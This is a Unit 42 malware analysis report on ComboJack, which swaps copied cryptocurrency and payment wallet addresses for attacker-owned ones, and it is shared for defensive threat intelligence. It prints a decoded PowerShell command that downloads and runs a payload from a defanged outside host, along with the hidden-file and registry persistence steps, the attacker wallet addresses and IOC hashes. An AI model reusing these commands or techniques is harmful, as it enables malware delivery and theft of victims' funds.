# **Sure, I'll take that! New ComboJack Malware Alters Clipboards to Steal Cryptocurrency**

**researchcenter.paloaltonetworks.com**[/2018/03/unit42-sure-ill-take-new-combojack-malware-alters-clipboards-steal](https://researchcenter.paloaltonetworks.com/2018/03/unit42-sure-ill-take-new-combojack-malware-alters-clipboards-steal-cryptocurrency/)cryptocurrency/

Brandon Levene, Josh Grunzweig March 5, 2018

By [Brandon Levene](https://unit42.paloaltonetworks.com/author/brandon-levene/) and [Josh Grunzweig](https://unit42.paloaltonetworks.com/author/joshgruznweig/)

March 5, 2018 at 5:00 AM

Category: [Malware,](https://unit42.paloaltonetworks.com/category/malware-2/) [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [ComboJack](https://unit42.paloaltonetworks.com/tag/combojack/), [Cryptocurrency,](https://unit42.paloaltonetworks.com/tag/cryptocurrency/) [Cryptoshuffler](https://unit42.paloaltonetworks.com/tag/cryptoshuffler/), [CVE-2017-8579](https://unit42.paloaltonetworks.com/tag/cve-2017-8579/)



#### **Summary**

Unit 42 researchers have discovered a new currency stealer which targets cryptocurrencies and online wallets. "CryptoJack" functions by replacing clipboard addresses with an attackercontrolled address which sends funds into the attacker's wallet. This technique relies on victims not checking the destination wallet prior to finalizing a transaction. In 2017, CryptoShuffler was the first malware to utilize this tactic. In contrast to that one, which focused on numerous cryptocurrencies, ComboJack targets both a range of cryptocurrencies, as well as digital currencies such as WebMoney and Yandex Money.

#### Details

Early on the morning of February 25, 2018, Unit 42 and [Proofpoint](https://www.proofpoint.com/us) researchers observed an interesting malspam campaign targeting Japanese and American users. This particularcampaign tried to entice users by claiming a passport was lost and that the attached PDF contained a scanned copy of the document.



*Image 1. Example malspam recieved by users.*

Users opening this PDF would find a single line of text which refers to an embedded doc file.

| Open File<br>The file 'Achi 1.doc' may contain programs, macros, or viruses that could potentially harm your computer. Open<br>the file only if you are sure it is safe. Would you like to:<br>O Open this file<br>Always allow opening files of this type<br>Rever allow opening files of this type<br>OK<br>Cancel |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|

*Figure 1 Prompt displayed to the victim when opening the embedded RTF file*

Similar to techniques utilized by [Dridex and Locky in mid-2017,](https://www.fireeye.com/blog/threat-research/2017/05/dridex_and_lockyret.html) the PDF contained an embedded RTF file which contains an embedded remote object that attacks [CVE-2017-8579](https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2017-8579)as discussed in this **FireEye report**.

This embedded remote object is an HTA file which was located at hXXps://a.doko[.]moe/tnejln which contains encoded PowerShell commands.

| html                                                         |
|--------------------------------------------------------------|
| <meta content="IE=EmulateIE8" http-equiv="X-UA-Compatible"/> |
| $<$ html $>$                                                 |
| $body$                                                       |
| <script language="vbscriPt"></script>                        |

*Image 2. Contents of the HTA file retrieved from hXXps://a.doko[.]moe/tnejln*

Decoding the contents of the HTA file yields the following PowerShell command which downloads and executes a file:

- 1 wscript.shell%systemroot%\system32\windowspowershell\v1.0\powershell.exe (new-
- 2 object system.net.webclient).downloadfile( hXXp://masolo[.]win/protect/achi.exe \$env:appdata\bstest.exe) ; start \$env:appdata\bstest.exe



The full flow of execution may be visualized as follows:

*Figure 2 Flow of execution leading to ComboJack being installed on victim*

That leads us to the payload, which we have dubbed ComboJack because of how it attempts to hijack a combination of digital currencies.| ComboJack                                                                   |
|-----------------------------------------------------------------------------|
| The following files were used for this analysis, which are explained below. |

| <b>Initial File</b><br><b>SHA256</b>            | 9613aefc12880528040812b0ce9d3827d1c25fe66f8598eaef82c169e8ed02da |
|-------------------------------------------------|------------------------------------------------------------------|
| <b>Second</b><br><b>Stage</b><br><b>SHA256</b>  | cab010b59cf9d649106477df012ca49f939aa537910b56bfadbe1381b0484d88 |
| <b>Final</b><br><b>Payload</b><br><b>SHA256</b> | 05dfde82a9790943df8dfab6b690ec18711ce3558f027dd74504b125d24d6136 |

The initially downloaded file is a self-extracting executable (SFX) with embedded commands for extracting the second stage. This second stage is a password protected SFX, however, the password is supplied by the first stage. This allows us to easily recover the contents of the second stage. Helpfully, the "setup.txt" from the first stage contains the following:

```
Path=%Temp%
Setup=NVDisplay.Container.exe
Silent=1
Overwrite=1
Update=U
Path=%Temp%
Setup=RyODwdjId0q7.exe -pDilouooYyyfZ
Silent=1
Overwrite=1
Update=U
```
*Image 3. Contents of setup.txt embedded in the first SFX layer of the payload.*

Once the second stage is extracted and run, we are presented with the final stage of this attack, which we refer to as ComboJack. Once ComboJack is extracted it begins by copying itself to the following location:## 1 C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe

It then uses the built-in Windows tool, attrib.exe (used for setting file attributes), to set both hidden and system attributes to itself. This hides the file from the user and allows it to execute with SYSTEM level privileges.

1 "cmd /k attrib +s +h \"C:\\ProgramData\\NVIDIA\\NVDisplay.Container.exe\""

Finally, the payload sets the following registry key to ensure persistence:

1 HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\NVIDIA – C:\ ProgramData\NVIDIA\NVDisplay.Container.exe

When the above steps are completed, ComboJack enters into an infinite loop. Every half second it checks the contents of the clipboard. The contents of the clipboard are checked for various criteria to determine if the victim has copied wallet information for various digital currencies. In the event a wallet of interest is discovered, ComboJack will replace it with a hardcoded wallet that the attacker presumably owns in an attempt to have the victim accidentally send money to the wrong location. This tactic relies on the fact that wallet addresses are typically long and complex and to prevent errors, most users will opt to copy an exact string in order to prevent potential errors. If any potential currency addresses are found, they are replaced following the criteria in the table below:

| <b>Checks</b><br>for this<br>criteria                      | <b>Replaces with</b>                       | <b>Wallet Type</b> |
|------------------------------------------------------------|--------------------------------------------|--------------------|
| Length<br>of 42<br>and<br>starts<br>with a<br>$^{\circ}O'$ | 0xE44598AB74425450692F7b3a9f898119968da8Ad | Ethereum           || Length<br>of 106<br>and<br>starts<br>with '4' | 4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBE | Monero. It's<br>important to<br>note that<br>this<br>replacement<br>string is not<br>long<br>enough, as<br>Monero<br>wallet<br>addresses<br>are either<br>95 or 106<br>characters<br>in length.<br>This was<br>likely a<br>mistake<br>made by the<br>author. |
|-----------------------------------------------|----------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Length<br>of 34<br>and<br>starts<br>with '1'  | 1LGskAycxvcgh6iAoigcvbwTtFjSfdod2x                 | <b>Bitcoin</b>                                                                                                                                                                                                                                               |
| Length<br>of 34<br>and<br>starts<br>with 'L'  | LYB56d6TeMg6VmahcgfTZSALAQRcNRQUV                  | Litecoin                                                                                                                                                                                                                                                     |
| Length<br>of 11<br>and<br>starts<br>with '8'  | 79965017478                                        | Qiwi                                                                                                                                                                                                                                                         |
| Length<br>of 13<br>and<br>starts<br>with 'R'  | R064565691369                                      | WebMoney<br>(Rubles)                                                                                                                                                                                                                                         |
| Length<br>of 13<br>and<br>starts<br>with 'Z'  | Z152913748562                                      | WebMoney<br>(USD)                                                                                                                                                                                                                                            || Length<br>of 13<br>and<br>starts<br>with 'E'       |                 | <b>Unknown</b>  |
|----------------------------------------------------|-----------------|-----------------|
| Length<br>of 15<br>and<br>starts<br>with<br>'4100' | 410014474125403 | Yandex<br>Money |



ComboJack shares some similarities in basic functionality with [CryptoShuffler](https://www.kaspersky.com/blog/cryptoshuffler-bitcoin-stealer/19976/), which is a malware family discovered by Kaspersky in 2017. However whereas CryptoShuffler focused exclusively on cryptocurrencies, ComboJack also targets popular digital payment systems, such as WebMoney (USD, EUR, and RUB), and Yandex Money.

## **Conclusion**

With the proliferation of Cryptomining malware, it is curious to see some actors take a different route to acquiring web-based currency. Cryptoshuffler in 2017 may have been only the beginning of simple, yet effective clipboard stealers like ComboJack. By targeting multiple cryptocurrencies and web based wallets, the author of ComboJack appears to be hedging his or her bets on which currency will boom and which will bust. As the prices of cryptocurrencies continue to rise it is likely we will see more and more malware targeting cryptocurrencies, as it presents the fastest way to the highest profit.

Palo Alto Networks WildFire customers are protected from this threat through the following ways:

- ComboJack malware is identified as malicious and blocked via the Traps and WildFire products
- Customers may monitor and track [ComboJack](https://autofocus.paloaltonetworks.com/#/tag/Unit42.ComboJack) through the AutoFocus tag

## IOCs

# **Lure PDFs:**

dd8ba88df50de86e7bb9b6343313e48e1e3b8d1a84ffca0a06a203a2f027cfdc d3a5313a0070b8400b0d661f2515a0eb83e4e6110b98e9ffb6618e457bf52714 15e6984beea04bf2f26fbbe1e490c59d1f51ba7ad0dce3ac76cea21579ca694b 325fd50143d6d975d9db18cf9a069c9107c3bfcad5a07653d53c0fc315ee27ab